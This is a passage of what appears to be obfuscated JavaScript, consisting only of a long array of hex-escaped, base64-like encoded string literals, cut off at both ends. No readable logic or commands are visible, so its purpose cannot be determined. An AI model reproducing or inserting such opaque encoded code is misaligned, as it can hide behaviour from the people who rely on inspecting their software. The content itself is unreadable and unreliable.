1\x45\x63\x4b\x59','\x46\x63\x4b\x6b\x77\x35\x51\x3d','\x77\x35\x68\x4b\x77\x35\x33\x44\x67\x6a\x7a\x43\x75\x38\x4f\x61\x61\x63\x4f\x68\x45\x63\x4f\x46\x50\x53\x5a\x4f\x77\x6f\x76\x43\x6f\x4d\x4b\x47','\x4b\x68\x72\x43\x6a\x63\x4f\x48\x65\x51\x3d\x3d','\x61\x63\x4f\x42\x50\x57\x31\x68\x77\x34\x34\x31\x77\x36\x38\x3d','\x77\x72\x35\x62\x56\x38\x4f\x62\x57\x33\x6a\x44\x74\x69\x31\x73\x52\x63\x4f\x4f\x58\x33\x4d\x63\x44\x73\x4b\x42\x77\x72\x66\x44\x72\x51\x3d\x3d','\x5a\x4d\x4f\x55\x77\x6f\x7a\x44\x6f\x78\x7a\x44\x71\x51\x3d\x3d','\x77\x72\x4e\x4b\x56\x4d\x4f\x78\x55\x48\x6a\x44\x73\x54\x45\x3d','\x59\x53\x5a\x38\x77\x6f\x52\x6d\x77\x36\x34\x36\x65\x53\x5a\x34\x46\x55\x50\x44\x74\x6d\x4c\x44\x6a\x51\x3d\x3d','\x59\x38\x4b\x39\x77\x36\x4e\x58\x77\x70\x6f\x3d','\x77\x6f\x62\x44\x73\x73\x4b\x79\x77\x36\x77\x65\x63\x55\x41\x30\x56\x38\x4f\x56\x43\x63\x4f\x4a\x77\x6f\x6b\x66\x77\x72\x6f\x32\x65\x43\x78\x34\x5a\x77\x3d\x3d','\x77\x34\x55\x4f\x59\x73\x4f\x51\x59\x48\x67\x3d','\x77\x71\x39\x61\x4d\x54\x48\x43\x71\x63\x4b\x56\x77\x36\x48\x43\x76\x43\x73\x59','\x77\x6f\x62\x44\x73\x73\x4b\x79\x77\x36\x77\x65\x63\x55\x41\x30\x56\x38\x4f\x56\x42\x73\x4f\x48\x77\x6f\x6b\x57\x77\x71\x6f\x30\x61\x79\x41\x71\x4e\x4d\x4f\x54\x77\x34\x37\x44\x74\x41\x3d\x3d','\x77\x72\x70\x55\x4d\x79\x72\x43\x71\x51\x3d\x3d','\x77\x35\x35\x79\x77\x37\x6b\x3d','\x59\x38\x4b\x70\x77\x71\x34\x68\x50\x73\x4b\x6e\x57\x4d\x4f\x59','\x51\x38\x4b\x4a\x77\x34\x64\x52\x43\x73\x4f\x48\x62\x63\x4b\x70\x77\x70\x74\x6d\x77\x6f\x4c\x43\x67\x38\x4f\x6a\x77\x34\x48\x43\x67\x63\x4f\x47\x52\x58\x33\x44\x6c\x38\x4f\x7a\x57\x43\x4c\x43\x6a\x58\x6f\x6d\x77\x35\x59\x3d','\x77\x35\x59\x58\x5a\x38\x4f\x57\x63\x51\x3d\x3d','\x77\x34\x6a\x44\x75\x38\x4f\x50\x53\x41\x7a\x44\x75\x6a\x30\x3d','\x77\x71\x64\x51\x4a\x69\x77\x3d','\x54\x6c\x5a\x46\x61\x4d\x4b\x34\x53\x45\x30\x3d','\x63\x38\x4f\x42\x77\x35\x7a\x44\x74\x73\x4b\x4e\x77\x70\x63\x73\x77\x6f\x30\x71\x53\x67\x4d\x53\x77\x70\x77\x74\x77\x37\x70\x65\x43\x4d\x4f\x42\x62\x73\x4b\x6d','\x77\x6f\x37\x44\x6a\x6b\x63\x58\x43\x67\x3d\x3d','\x77\x6f\x4a\x41\x51\x67\x3d\x3d','\x77\x71\x37\x43\x70\x57\x6c\x62\x44\x63\x4b\x57\x77\x70\x76\x43\x72\x6c\x33\x43\x72\x67\x3d\x3d','\x77\x37\x5a\x32\x77\x36\x33\x44\x74\x6a\x30\x6d\x4b\x63\x4f\x32\x55\x42\x58\x44\x72\x6d\x6e\x44\x74\x6a\x76\x44\x6e\x6c\x48\x43\x70\x78\x62\x44\x74\x73\x4f\x35\x41\x41\x3d\x3d','\x77\x70\x49\x68\x77\x36\x4c\x43\x69\x38\x4b\x52','\x4e\x4d\x4b\x6b\x77\x36\x6f\x3d','\x59\x4d\x4b\x39\x77\x72\x51\x6a\x4f\x63\x4b\x4f\x57\x73\x4f\x55\x61\x73\x4f\x63\x77\x72\x4d\x3d','\x77\x34\x64\x4a\x55\x38\x4f\x31\x58\x63\x4b\x38\x77\x71\x78\x55\x49\x53\x7a\x43\x71\x30\x5a\x61\x77\x72\x33\x43\x6a\x4d\x4f\x6a\x55\x6e\x2f\x43\x71\x43\x48\x44\x6b\x63\x4b\x59\x4a\x67\x62\x44\x74\x4d\x4f\x6a\x77\x6f\x34\x69','\x77\x6f\x4e\x79\x77\x71\x4c\x43\x76\x73\x4f\x4f\x77\x34\x38\x6a\x77\x70\x63\x52\x53\x73\x4b\x36\x42\x6e\x38\x72\x77\x34\x73\x71\x49\x38\x4f\x6b\x77\x35\x66\x43\x75\x42\x73\x3d','\x64\x73\x4f\x46\x77\x6f\x76\x44\x74\x41\x66\x44\x72\x58\x58\x43\x73\x51\x54\x43\x6f\x69\x6f\x71\x4d\x4d\x4f\x38\x77\x36\x6c\x44\x77\x37\x52\x6e\x77\x35\x6a\x43\x68\x73\x4f\x73\x77\x71\x72\x43\x76\x54\x4c\x44\x68\x30\x30\x38\x77\x35\x33\x43\x6f\x51\x3d\x3d','\x77\x72\x78\x35\x77\x34\x54\x43\x6c\x4d\x4f\x33','\x62\x43\x68\x6b\x77\x70\x35\x31\x77\x37\x30\x37\x64\x53\x41\x35\x43\x41\x3d\x3d','\x77\x72\x58\x43\x76\x30\x35\x4b\x44\x63\x4b\x6f\x77\x70\x7a\x43\x72\x51\x3d\x3d','\x77\x36\x49\x5a\x5a\x4d\x4f\x50\x63\x57\x72\x43\x71\x31\x4c\x44\x73\x6b\x50\x44\x71\x7a\x64\x61\x56\x4d\x4f\x4b\x4b\x73\x4b\x55\x45\x78\x2f\x44\x67\x54\x54\x44\x70\x47\x45\x45\x46\x52\x6a\x44\x71\x42\x67\x62\x4a\x63\x4b\x39\x77\x72\x76\x44\x6a\x43\x5a\x67\x50\x4d\x4f\x4e\x57\x53\x6e\x43\x6c\x38\x4b\x43\x57\x51\x4e\x42\x77\x6f\x66\x44\x74\x63\x4b\x70\x77\x37\x4c\x44\x72\x44\x33\x43\x69\x38\x4f\x61\x55\x51\x39\x67\x4d\x48\x31\x62\x77\x37\x33\x43\x73\x38\x4f\x66\x5a\x55\x6b\x51\x77\x35\x41\x32\x50\x57\x48\x43\x75\x63\x4f\x53\x77\x70\x76\x44\x70\x30\x6b\x59\x77\x35\x5a\x4f\x43\x47\x59\x62\x52\x38\x4b\x64\x77\x37\x2f\x44\x69\x79\x34\x3d','\x62\x63\x4b\x66\x77\x6f\x34\x3d','\x64\x79\x70\x4e','\x5a\x63\x4f\x69\x77\x70\x74\x46\x77\x36\x7a\x44\x6f\x6c\x62\x43\x74\x4d\x4f\x30','\x77\x72\x7a\x44\x69\x73\x4b\x59\x52\x63\x4f\x5a\x77\x37\x63\x4d\x77\x34\x6b\x3d','\x4e\x54\x74\x78\x77\x72\x76\x43\x68\x55\x54\x43\x72\x6a\x51\x3d','\x4d\x68\x54\x43\x68\x63\x4f\x58','\x77\x35\x62\x43\x6f\x30\x5a\x49\x77\x6f\x44\x44\x70\x63\x4b\x4e\x42\x4d\x4f\x59\x77\x36\x46\x5a\x42\x6c\x64\x37\x77\x71\x77\x51\x77\x6f\x51\x73\x77\x70\x30\x44\x42\x41\x3d\x3d','\x77\x35\x4e\x74\x4e\x4d\x4b\x33\x77\x71\x55\x3d','\x57\x73\x4f\x4c\x52\x38\x4f\x53\x61\x63\x4f\x67\x54\x55\x66\x44\x67\x38\x4f\x66\x43\x38\x4f\x37','\x77\x70\x4c\x44\x70\x6e\x4c\x44\x73\x55\x6c\x5a\x77\x70\x49\x5a\x4e\x32\x6a\x44\x6f\x45\x76\x44\x76\x73\x4f\x2f\x77\x34\x41\x4f\x77\x70\x59\x56\x45\x44\x4a\x69\x77\x36\x67\x3d','\x77\x35\x44\x44\x72\x38\x4f\x4f\x58\x77\x77\x3d','\x56\x6d\x73\x67\x77\x72\x54\x44\x70\x58\x78\x68\x77\x6f\x41\x3d','\x54\x6a\x50\x44\x6c\x38\x4f\x63\x77\x72\x44\x44\x6a\x73\x4b\x70\x77\x71\x74\x4b\x4a\x63\x4b\x4d\x66\x4d\x4f\x7a\x77\x34\x74\x4e\x77\x34\x46\x76\x47\x6c\x31\x77\x44\x38\x4f\x56\x55\x4d\x4f\x43','\x4e\x56\x72\x43\x6c\x38\x4b\x2b\x4b\x67\x3d\x3d','\x58\x63\x4f\x4c\x53\x73\x4f\x4a\x59\x63\x4f\x6d\x56\x31\x72\x44\x6f\x63\x4f\x65','\x66\x73\x4b\x66\x77\x35\x6b\x3d','\x46\x73\x4b\x57\x77\x36\x38\x51\x61\x6e\x64\x47\x42\x46\x6e\x43\x6d\x41\x3d\x3d','\x64\x73\x4f\x35\x77\x70\x46\x44\x77\x37\x37\x44\x6f\x6c\x66\x43\x76\x77\x3d\x3d','\x64\x38\x4f\x4c\x77\x34\x44\x44\x74\x38\x4b\x48\x77\x6f\x34\x73\x77\x70\x55\x32\x57\x68\x49\x49','\x43\x47\x4c\x44\x6a\x38\x4b\x53\x77\x72\x51\x3d','\x77\x34\x5a\x52\x77\x35\x76\x44\x67\x63\x4b\x4b','\x77\x35\x58\x44\x72\x63\x4f\x51\x54\x77\x7a\x44\x70\x6c\x4c\x43\x67\x6d\x50\x44\x6f\x4d\x4b\x55\x4d\x38\x4b\x61','\x56\x6a\x50\x44\x6a\x63\x4f\x41\x77\x72\x49\x3d','\x77\x36\x6c\x36\x77\x36\x72\x44\x74\x54\x6f\x6c','\x77\x71\x54\x43\x76\x33\x78\x4f\x46\x67\x3d\x3d','\x47\x73\x4f\x49\x4c\x6e\x33\x44\x69\x52\x74\x2f\x52\x45\x50\x44\x6a\x51\x68\x4a\x55\x73\x4b\x71\x77\x70\x7a\x44\x6f\x67\x3d\x3d','\x77\x35\x52\x41\x77\x35\x62\x44\x68\x73\x4b\x57\x55\x67\x3d\x3d','\x4a\x6a\x46\x69\x77\x72\x6a\x43\x68\x58\x54\x43\x70\x54\x2f\x44\x6a\x45\x73\x32\x77\x35\x7a\x44\x6a\x38\x4b\x55\x64\x51\x3d\x3d','\x77\x71\x2f\x44\x6c\x38\x4b\x44\x52\x63\x4f\x45\x77\x36\x73\x3d','\x46\x54\x44\x44\x6a\x7a\x42\x6e\x47\x51\x59\x76\x77\x72\x31\x78\x50\x46\x78\x68\x77\x37\x58\x44\x74\x45\x41\x47\x64\x63\x4b\x62\x4d\x73\x4f\x76\x65\x77\x3d\x3d','\x77\x6f\x54\x43\x76\x38\x4b\x64\x58\x31\x41\x72','\x77\x34\x64\x4a\x55\x38\x4f\x31\x58\x63\x4b\x38\x77\x71\x78\x4c\x44\x51\x72\x43\x71\x45\x39\x47\x77\x6f\x66\x43\x6f\x63\x4f\x4c\x64\x6c\x37\x43\x6b\x67\x3d\x3d','\x77\x6f\x45\x34\x77\x36\x66\x43\x6a\x63\x4b\x41\x77\x71\x6f\x3d','\x51\x52\x4e\x66\x64\x77\x62\x44\x70\x38\x4f\x42\x66\x44\x51\x33\x4f\x43\x30\x3d','\x45\x63\x4f\x47\x4f\x57\x54\x44\x68\x79\x56\x64\x54\x6b\x50\x43\x69\x67\x4e\x5a\x61\x38\x4b\x6e\x77\x71\x48\x44\x71\x4d\x4b\x52\x77\x70\x5a\x38\x77\x72\x31\x6b\x4d\x6b\x48\x43\x73\x4d\x4f\x54\x77\x71\x39\x2b\x77\x35\x2f\x44\x74\x67\x3d\x3d','\x4f\x38\x4f\x57\x77\x34\x4a\x43\x5a\x67\x3d\x3d','\x41\x43\x58\x44\x6a\x67\x3d\x3d','\x62\x4d\x4f\x46\x77\x6f\x6a\x44\x74\x54\x7a\x44\x6f\x79\x76\x43\x74\x78\x67\x3d','\x45\x38\x4f\x43\x49\x57\x72\x44\x6c\x43\x77\x3d','\x59\x78\x68\x33\x77\x6f\x73\x42\x77\x72\x50\x43\x76\x51\x6c\x33\x5a\x57\x70\x50\x77\x70\x50\x44\x76\x63\x4f\x56\x52\x45\x6a\x44\x75\x38\x4b\x6e\x50\x63\x4b\x45\x53\x38\x4f\x2f\x77\x36\x33\x44\x6a\x4d\x4b\x55\x77\x35\x73\x3d','\x51\x57\x4d\x6c','\x77\x34\x4c\x43\x6f\x46\x42\x61\x77\x6f\x54\x44\x72\x73\x4b\x51','\x4b\x78\x4c\x43\x6a\x38\x4f\x57\x63\x31\x64\x4b\x77\x72\x66\x44\x6f\x79\x6e\x43\x74\x51\x49\x58\x65\x55\x6b\x73\x53\x67\x3d\x3d','\x61\x63\x4b\x54\x77\x34\x52\x48\x48\x63\x4f\x41','\x77\x72\x4e\x37\x77\x71\x2f\x43\x6d\x38\x4f\x6a\x77\x37\x45\x53\x77\x70\x45\x63\x58\x41\x3d\x3d','\x77\x70\x62\x44\x6a\x6c\x30\x4c\x43\x42\x66\x44\x73\x38\x4b\x77\x4f\x4d\x4b\x46\x77\x72\x62\x43\x71\x6d\x49\x65\x43\x63\x4f\x45\x77\x6f\x50\x43\x6f\x42\x6a\x44\x69\x32\x35\x68\x46\x6b\x73\x48\x42\x63\x4b\x35\x51\x33\x5a\x4f\x4b\x78\x58\x44\x72\x63\x4f\x65\x45\x69\x56\x75\x62\x6a\x49\x3d','\x77\x36\x72\x43\x70\x6a\x70\x61\x77\x6f\x45\x3d','\x77\x35\x42\x2f\x50\x63\x4b\x77\x77\x6f\x45\x5a\x58\x73\x4b\x6f\x63\x4d\x4b\x79\x64\x33\x58\x43\x6c\x41\x3d\x3d','\x77\x35\x4e\x4b\x77\x35\x37\x44\x6d\x38\x4b\x47\x55\x67\x3d\x3d','\x77\x35\x50\x43\x69\x73\x4f\x47\x64\x73\x4f\x52','\x59\x78\x68\x33\x77\x6f\x73\x42\x77\x72\x50\x43\x76\x51\x6c\x33\x5a\x57\x39\x51\x77\x6f\x50\x44\x71\x4d\x4f\x39\x54\x56\x37\x43\x75\x38\x4b\x2f\x48\x4d\x4b\x4c\x57\x4d\x4f\x71\x77\x71\x76\x43\x6b\x38\x4f\x62\x77\x6f\x67\x74\x4c\x38\x4b\x4f\x54\x63\x4f\x55\x4d\x73\x4b\x64\x77\x34\x49\x74\x45\x38\x4f\x64\x53\x67\x3d\x3d','\x66\x7a\x74\x33\x52\x69\x59\x3d','\x42\x38\x4b\x41\x77\x37\x77\x4c\x53\x48\x56\x33\x45\x31\x33\x43\x75\x63\x4b\x69\x77\x6f\x37\x44\x69\x51\x3d\x3d','\x77\x71\x66\x44\x6a\x6b\x78\x72\x77\x36\x68\x71','\x77\x35\x4e\x4b\x77\x35\x37\x44\x6d\x38\x4b\x47','\x4f\x63\x4f\x30\x77\x71\x56\x7a\x77\x35\x73\x7a\x77\x34\x78\x48\x77\x35\x4a\x79\x77\x36\x34\x34\x4e\x73\x4f\x2f\x5a\x48\x72\x43\x6b\x73\x4b\x65\x77\x71\x48\x44\x75\x58\x2f\x43\x72\x4d\x4f\x53\x77\x6f\x49\x2b\x77\x70\x55\x63\x77\x70\x76\x44\x6f\x38\x4b\x4a\x45\x32\x49\x69\x64\x38\x4b\x48\x77\x34\x35\x33\x52\x32\x77\x3d','\x65\x73\x4b\x4b\x77\x34\x46\x42\x44\x41\x3d\x3d','\x77\x72\x54\x43\x6f\x33\x68\x4d\x50\x73\x4b\x6d\x77\x70\x66\x43\x70\x46\x33\x43\x67\x67\x59\x2b\x5a\x51\x3d\x3d','\x61\x79\x68\x36\x58\x53\x66\x44\x6d\x67\x3d\x3d','\x77\x71\x35\x48\x50\x6a\x48\x43\x71\x41\x3d\x3d','\x59\x53\x5a\x38\x77\x6f\x52\x6d\x77\x36\x34\x36\x65\x53\x5a\x34\x43\x6c\x7a\x44\x6f\x48\x58\x44\x6b\x55\x78\x74\x77\x37\x50\x43\x6c\x63\x4f\x43\x62\x79\x62\x43\x67\x51\x6e\x44\x6a\x57\x6a\x43\x6c\x55\x6c\x58\x77\x34\x4e\x56\x77\x35\x45\x39\x77\x37\x6a\x44\x68\x4d\x4f\x41\x4d\x46\x37\x43\x75\x4d\x4b\x63\x77\x36\x6b\x71\x77\x71\x72\x43\x72\x73\x4f\x6e\x77\x34\x67\x3d','\x77\x35\x54\x43\x67\x4d\x4f\x4f\x61\x38\x4f\x42\x44\x77\x3d\x3d','\x77\x6f\x6a\x44\x67\x31\x34\x46\x42\x68\x6a\x44\x74\x41\x3d\x3d','\x54\x4d\x4f\x46\x77\x6f\x62\x44\x6f\x67\x66\x44\x71\x54\x54\x43\x74\x42\x2f\x44\x72\x42\x77\x36\x4a\x63\x4f\x73\x77\x71\x70\x6e\x77\x35\x39\x54\x77\x35\x62\x43\x6f\x73\x4f\x76\x77\x6f\x7a\x43\x72\x69\x6e\x44\x67\x41\x3d\x3d','\x63\x38\x4f\x50\x47\x48\x42\x30\x77\x34\x59\x76\x77\x36\x64\x66\x77\x35\x41\x58\x49\x38\x4b\x55\x44\x7a\x63\x3d','\x77\x71\x35\x48\x50\x69\x6e\x43\x71\x51\x3d\x3d','\x65\x53\x49\x77\x44\x63\x4b\x61\x77\x36\x66\x44\x70\x6d\x6e\x44\x6d\x4d\x4b\x52\x4f\x4d\x4b\x7a\x4e\x38\x4b\x63\x64\x4d\x4f\x76\x45\x38\x4b\x39\x4a\x54\x56\x47\x77\x70\x72\x43\x73\x73\x4f\x47\x77\x70\x44\x43\x74\x4d\x4f\x72\x77\x34\x4c\x44\x73\x53\x6b\x3d','\x49\x63\x4f\x30\x77\x72\x39\x76\x77\x35\x6b\x3d','\x52\x47\x6f\x57\x77\x6f\x4e\x77\x77\x37\x2f\x44\x71\x63\x4f\x36\x77\x34\x62\x44\x73\x4d\x4b\x62\x55\x4d\x4b\x2f','\x66\x63\x4f\x6a\x77\x70\x31\x4a\x77\x36\x62\x44\x72\x67\x3d\x3d','\x48\x6a\x37\x44\x72\x6a\x78\x69\x4f\x67\x41\x76\x77\x72\x67\x73\x4c\x46\x31\x41\x77\x36\x37\x44\x68\x6c\x63\x43\x62\x38\x4b\x4d\x48\x73\x4f\x72\x66\x58\x4a\x56\x41\x63\x4b\x33\x49\x30\x6e\x44\x67\x6c\x38\x63\x43\x51\x3d\x3d','\x46\x42\x55\x6b\x77\x71\x68\x33','\x41\x44\x50\x44\x75\x53\x46\x6a\x4e\x41\x59\x74','\x63\x67\x6e\x43\x68\x38\x4f\x37\x4d\x38\x4b\x50\x4f\x77\x73\x41\x57\x52\x63\x4f\x77\x72\x6a\x44\x70\x38\x4f\x49\x62\x56\x33\x43\x76\x63\x4b\x70\x77\x37\x4a\x43\x50\x63\x4b\x78\x41\x69\x76\x43\x67\x56\x6c\x58\x57\x6b\x74\x78','\x50\x67\x2f\x43\x6a\x73\x4f\x54','\x55\x32\x30\x63\x77\x70\x41\x3d','\x77\x72\x5a\x56\x77\x6f\x30\x3d','\x4e\x4d\x4f\x6e\x77\x72\x5a\x37\x77\x34\x67\x33\x77\x37\x31\x45\x77\x34\x55\x78\x77\x37\x34\x6c\x4a\x77\x3d\x3d','\x77\x34\x78\x68\x50\x77\x3d\x3d','\x50\x73\x4f\x46\x77\x34\x30\x3d','\x77\x35\x37\x43\x73\x68\x6b\x3d','\x4c\x73\x4f\x7a\x77\x71\x7a\x44\x76\x67\x76\x44\x75\x79\x76\x43\x6f\x52\x37\x43\x6f\x44\x67\x42\x45\x4d\x4f\x73\x77\x37\x6c\x59\x77\x36\x35\x6e\x77\x70\x58\x43\x6c\x38\x4b\x38\x77\x71\x72\x43\x6e\x67\x76\x44\x6f\x33\x63\x64\x77\x71\x62\x44\x6d\x73\x4b\x4f\x42\x63\x4b\x72\x4f\x47\x30\x3d','\x77\x72\x58\x44\x6a\x6c\x38\x4b','\x77\x72\x66\x44\x6e\x55\x4e\x68\x77\x36\x4e\x30','\x5a\x4d\x4f\x58\x4b\x67\x3d\x3d','\x4c\x77\x37\x43\x67\x38\x4f\x42\x61\x46\x49\x3d','\x4f\x41\x78\x78\x77\x70\x35\x56\x51\x73\x4b\x39\x53\x77\x4c\x43\x67\x63\x4f\x63\x48\x41\x5a\x32\x47\x63\x4f\x30\x77\x71\x48\x44\x71\x6e\x49\x79\x62\x55\x64\x6d\x77\x37\x58\x43\x71\x69\x76\x43\x73\x56\x70\x68\x4b\x56\x7a\x44\x73\x53\x73\x75\x77\x6f\x6e\x43\x6c\x30\x76\x43\x6b\x63\x4b\x39\x77\x6f\x6b\x3d','\x4b\x68\x2f\x44\x6b\x63\x4f\x58\x4b\x78\x67\x47\x77\x72\x4c\x43\x76\x33\x44\x44\x72\x31\x5a\x50\x47\x45\x4e\x39\x58\x43\x62\x44\x70\x73\x4f\x62\x63\x73\x4f\x6f\x42\x63\x4b\x37\x77\x71\x63\x51\x65\x53\x35\x4a\x5a\x54\x34\x56\x52\x77\x48\x44\x6d\x44\x74\x67\x49\x38\x4f\x76\x55\x4d\x4b\x48\x77\x70\x66\x43\x72\x78\x78\x69\x77\x71\x66\x44\x69\x6e\x4a\x49\x47\x4d\x4f\x2f\x62\x38\x4f\x66\x51\x51\x7a\x43\x6a\x4d\x4f\x66\x58\x4d\x4b\x62\x77\x36\x46\x46\x77\x36\x66\x43\x68\x53\x58\x44\x6c\x67\x3d\x3d','\x64\x63\x4b\x33\x77\x34\x51\x3d','\x77\x34\x4e\x56\x58\x38\x4f\x69\x52\x73\x4b\x35','\x77\x72\x5a\x41\x77\x6f\x34\x3d','\x77\x6f\x4c\x44\x6f\x63\x4f\x68\x77\x71\x55\x3d','\x77\x34\x54\x43\x72\x55\x6c\x49\x77\x6f\x67\x3d','\x48\x46\x54\x44\x72\x51\x3d\x3d','\x77\x36\x6f\x2b\x54\x67\x3d\x3d','\x54\x73\x4f\x52\x56\x38\x4f\x50','\x77\x70\x48\x44\x71\x73\x4b\x41','\x59\x44\x5a\x79','\x77\x34\x50\x43\x6e\x55\x6b\x3d','\x77\x35\x7a\x44\x6f\x4d\x4f\x39\x77\x70\x34\x78\x4a\x6e\x46\x65\x54\x31\x37\x43\x70\x41\x3d\x3d','\x43\x63\x4f\x47\x49\x33\x6a\x44\x68\x51\x3d\x3d','\x59\x79\x77\x56\x45\x4d\x4b\x50\x77\x36\x2f\x44\x76\x47\x45\x3d','\x5a\x58\x74\x69','\x4c\x31\x54\x43\x6e\x41\x3d\x3d','\x55\x4d\x4f\x32\x63\x67\x3d\x3d','\x48\x58\x48\x44\x68\x73\x4b\x47\x77\x71\x58\x44\x68\x56\x34\x31\x59\x73\x4b\x35\x77\x35\x67\x51\x77\x72\x49\x3d','\x47\x54\x4c\x44\x76\x77\x3d\x3d','\x62\x73\x4f\x63\x44\x51\x3d\x3d','\x47\x30\x6a\x44\x72\x51\x3d\x3d','\x65\x4d\x4f\x4b\x77\x70\x70\x30\x77\x35\x38\x7a\x77\x34\x68\x62\x77\x35\x55\x77\x77\x37\x6f\x55\x41\x63\x4f\x6f\x56\x6e\x4c\x43\x67\x73\x4b\x43\x77\x72\x62\x44\x6d\x43\x48\x43\x69\x38\x4f\x67\x77\x36\x30\x49\x77\x72\x34\x6f\x77\x72\x66\x44\x68\x73\x4f\x48\x49\x69\x4d\x61\x59\x77\x3d\x3d','\x77\x35\x4a\x55\x55\x73\x4f\x77','\x77\x72\x6c\x79\x77\x72\x50\x43\x69\x73\x4f\x6a\x77\x37\x6f\x6a','\x49\x63\x4f\x59\x77\x34\x6b\x3d','\x65\x4d\x4b\x68\x77\x71\x34\x69\x4a\x4d\x4b\x78','\x77\x34\x46\x6a\x4f\x38\x4b\x33\x77\x71\x30\x62\x56\x63\x4b\x79','\x64\x63\x4b\x62\x77\x6f\x77\x3d','\x51\x30\x78\x47\x65\x63\x4b\x79\x56\x6d\x6b\x3d','\x43\x32\x33\x44\x68\x38\x4b\x43\x77\x72\x66\x44\x69\x58\x55\x38\x59\x77\x3d\x3d','\x51\x7a\x33\x44\x6a\x38\x4f\x47\x77\x72\x6a\x44\x67\x38\x4b\x34','\x77\x70\x37\x44\x75\x38\x4f\x31','\x77\x70\x62\x44\x6a\x6c\x30\x4c\x43\x42\x66\x44\x73\x38\x4b\x77\x4f\x41\x3d\x3d','\x77\x37\x6e\x43\x71\x54\x56\x41\x77\x6f\x44\x43\x6a\x30\x50\x44\x71\x78\x48\x43\x70\x4d\x4b\x79\x77\x35\x30\x54\x77\x6f\x37\x44\x6b\x6b\x44\x43\x73\x73\x4b\x68','\x5a\x45\x4a\x63\x62\x77\x3d\x3d','\x46\x7a\x72\x44\x72\x41\x46\x73\x4e\x68\x45\x3d','\x77\x37\x74\x4a\x62\x79\x50\x44\x76\x38\x4b\x4b\x77\x71\x66\x43\x71\x58\x45\x4b\x77\x6f\x54\x44\x6e\x46\x39\x52\x77\x72\x59\x3d','\x55\x58\x51\x66\x77\x71\x6e\x44\x6f\x77\x3d\x3d','\x77\x34\x72\x44\x71\x38\x4f\x4d\x54\x52\x33\x44\x6f\x41\x3d\x3d','\x65\x38\x4b\x71\x77\x34\x63\x3d','\x77\x6f\x66\x43\x68\x4d\x4b\x53\x5a\x4d\x4b\x45\x41\x4d\x4b\x77\x77\x71\x64\x45\x5a\x55\x6b\x63\x51\x63\x4b\x63\x77\x6f\x6e\x43\x68\x79\x59\x3d','\x77\x70\x4c\x43\x74\x38\x4b\x59\x52\x56\x41\x3d','\x77\x72\x64\x2f\x77\x71\x48\x43\x69\x38\x4f\x44\x77\x36\x6b\x3d','\x4e\x32\x72\x43\x6c\x77\x3d\x3d','\x77\x36\x4a\x33\x77\x36\x4c\x44\x6f\x42\x45\x2b\x59\x38\x4f\x38\x5a\x42\x55\x3d','\x77\x72\x2f\x44\x68\x31\x73\x3d','\x77\x72\x4e\x53\x51\x4d\x4f\x41\x66\x57\x30\x3d','\x63\x63\x4f\x6a\x77\x72\x55\x3d','\x51\x7a\x72\x44\x67\x4d\x4f\x48\x77\x70\x62\x44\x6d\x77\x3d\x3d','\x77\x6f\x58\x44\x6a\x73\x4b\x42','\x77\x36\x39\x66\x4f\x67\x3d\x3d','\x54\x38\x4f\x34\x77\x70\x45\x3d','\x77\x34\x76\x43\x6e\x4d\x4f\x53','\x61\x63\x4b\x7a\x77\x36\x6f\x3d','\x77\x70\x48\x44\x76\x4d\x4f\x7a\x77\x72\x38\x45\x49\x41\x3d\x3d','\x58\x52\x41\x6b','\x4a\x52\x63\x59','\x62\x38\x4b\x6d\x77\x36\x46\x56\x77\x71\x37\x43\x74\x51\x3d\x3d','\x41\x4d\x4f\x48\x77\x72\x49\x3d','\x77\x6f\x42\x4c\x77\x34\x6f\x3d','\x63\x69\x6a\x44\x67\x67\x3d\x3d','\x64\x73\x4b\x71\x77\x37\x55\x3d','\x77\x70\x6a\x44\x6c\x63\x4b\x4a','\x77\x71\x6c\x77\x77\x34\x6e\x43\x6b\x38\x4f\x54\x77\x70\x41\x3d','\x77\x35\x44\x43\x6b\x44\x73\x3d','\x77\x72\x6a\x44\x68\x38\x4f\x77','\x77\x6f\x5a\x74\x77\x71\x4d\x3d','\x64\x63\x4b\x73\x77\x72\x55\x3d','\x61\x4d\x4f\x48\x77\x70\x77\x3d','\x77\x36\x64\x30\x77\x37\x73\x3d','\x48\x4d\x4f\x50\x4c\x6e\x2f\x44\x6f\x54\x41\x3d','\x64\x78\x31\x30','\x55\x6e\x45\x53\x77\x6f\x4e\x77\x77\x36\x77\x3d','\x77\x6f\x68\x78\x64\x41\x3d\x3d','\x77\x35\x62\x43\x71\x69\x38\x3d','\x77\x37\x67\x44\x63\x77\x3d\x3d','\x77\x71\x6c\x77\x77\x34\x6e\x43\x6b\x38\x4f\x52\x77\x6f\x76\x43\x6a\x73\x4f\x38\x46\x69\x41\x3d','\x63\x38\x4f\x6b\x77\x70\x35\x53\x77\x34\x6e\x44\x70\x46\x7a\x43\x74\x4d\x4f\x52\x77\x35\x73\x3d','\x5a\x38\x4f\x41\x77\x35\x50\x44\x6f\x4d\x4b\x6a\x77\x70\x51\x3d','\x77\x36\x6e\x43\x6a\x63\x4f\x66','\x77\x6f\x31\x33\x48\x42\x76\x43\x69\x63\x4b\x77\x77\x35\x4c\x43\x6e\x51\x30\x38\x77\x37\x76\x44\x72\x43\x52\x6a\x77\x34\x6a\x44\x69\x42\x63\x7a\x4d\x73\x4b\x47\x51\x43\x44\x43\x73\x73\x4f\x6f\x4a\x79\x37\x44\x6f\x48\x51\x68\x77\x72\x45\x4a\x53\x69\x58\x43\x67\x52\x31\x32\x42\x51\x67\x36\x77\x72\x5a\x6c\x62\x38\x4b\x5a\x77\x36\x56\x44\x77\x37\x56\x51\x41\x78\x78\x2f\x77\x37\x66\x44\x6d\x63\x4b\x57\x61\x7a\x50\x43\x74\x38\x4b\x44\x77\x70\x51\x66\x66\x6b\x33\x43\x74\x38\x4f\x69\x58\x51\x3d\x3d','\x65\x6d\x70\x6c','\x4e\x53\x4c\x43\x67\x41\x3d\x3d','\x77\x37\x68\x4a\x62\x69\x50\x44\x76\x73\x4b\x4b\x77\x71\x44\x43\x71\x58\x63\x4b\x77\x6f\x41\x3d','\x77\x35\x58\x44\x76\x73\x4f\x4f\x51\x78\x30\x3d','\x77\x72\x59\x6c\x77\x36\x6e\x43\x75\x38\x4b\x4d\x77\x71\x6b\x3d','\x59\x4d\x4f\x34\x56\x38\x4b\x59\x62\x63\x4f\x72\x51\x46\x4c\x44\x76\x73\x4f\x76\x48\x4d\x4f\x37\x77\x35\x49\x41','\x62\x38\x4b\x45\x77\x34\x4a\x66\x41\x4d\x4f\x57','\x44\x4d\x4f\x58\x49\x32\x54\x44\x6c\x41\x3d\x3d','\x66\x73\x4f\x4a\x77\x36\x4d\x3d','\x48\x51\x6e\x43\x6b\x38\x4f\x54\x5a\x51\x3d\x3d','\x66\